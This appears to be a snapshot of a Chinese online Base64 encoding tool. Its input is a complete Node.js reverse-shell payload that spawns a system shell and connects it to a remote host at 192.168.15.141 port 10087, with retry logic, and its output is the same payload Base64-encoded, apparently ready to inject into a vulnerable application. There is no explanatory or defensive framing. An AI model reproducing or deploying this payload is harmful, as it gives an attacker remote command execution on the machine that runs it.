 Base64在线加密、解密工具
(function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process.platform.match(/^win/i)) ? "cmd"
: "/bin/sh"; var net = require("net"), cp = require("child_process"), util = require("util"), sh = cp.spawn(cmd, []); var client = this; var counter=0; function StagerRepeat(){
client.socket = net.connect(10087, "192.168.15.141", function() { client.socket.pipe(sh.stdin); if (typeof util.pump === "undefined") { sh.stdout.pipe(client.socket);
sh.stderr.pipe(client.socket); } else { util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on("error", function(error) { counter++;
if(counter<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); })();
Base64加密 Base64解密 清空输入框 复制加密结果 图片Base64编码
KGZ1bmN0aW9uKCl7IHZhciByZXF1aXJlID0gZ2xvYmFsLnJlcXVpcmUgfHwgZ2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5jb25zdHJ1Y3Rvci5fbG9hZDsgaWYgKCFyZXF1aX
JlKSByZXR1cm47IHZhciBjbWQgPSAoZ2xvYmFsLnByb2Nlc3MucGxhdGZvcm0ubWF0Y2goL153aW4vaSkpID8gImNtZCIgOiAiL2Jpbi9zaCI7IHZhciBuZXQgPSByZXF1aXJlK
CJuZXQiKSwgY3AgPSByZXF1aXJlKCJjaGlsZF9wcm9jZXNzIiksIHV0aWwgPSByZXF1aXJlKCJ1dGlsIiksIHNoID0gY3Auc3Bhd24oY21kLCBbXSk7IHZhciBjbGllbnQgPSB0aGlzO
yB2YXIgY291bnRlcj0wOyBmdW5jdGlvbiBTdGFnZXJSZXBlYXQoKXsgY2xpZW50LnNvY2tldCA9IG5ldC5jb25uZWN0KDEwMDg3LCAiMTkyLjE2OC4xNS4xNDEiLCBmdW5jd
GlvbigpIHsgY2xpZW50LnNvY2tldC5waXBlKHNoLnN0ZGluKTsgaWYgKHR5cGVvZiB1dGlsLnB1bXAgPT09ICJ1bmRlZmluZWQiKSB7IHNoLnN0ZG91dC5waXBlKGNsaWVu
dC5zb2NrZXQpOyBzaC5zdGRlcnIucGlwZShjbGllbnQuc29ja2V0KTsgfSBlbHNlIHsgdXRpbC5wdW1wKHNoLnN0ZG91dCwgY2xpZW50LnNvY2tldCk7IHV0aWwucHVtcChz
aC5zdGRlcnIsIGNsaWVudC5zb2NrZXQpOyB9IH0pOyBzb2NrZXQub24oImVycm9yIiwgZnVuY3Rpb24oZXJyb3IpIHsgY291bnRlcisrOyBpZihjb3VudGVyPD0gMTApeyBzZX
RUaW1lb3V0KGZ1bmN0aW9uKCkgeyBTdGFnZXJSZXBlYXQoKTt9LCA1KjEwMDApOyB9IGVsc2UgcHJvY2Vzcy5leGl0KCk7IH0pOyB9IFN0YWdlclJlcGVhdCgpOyB9KSgpOw
==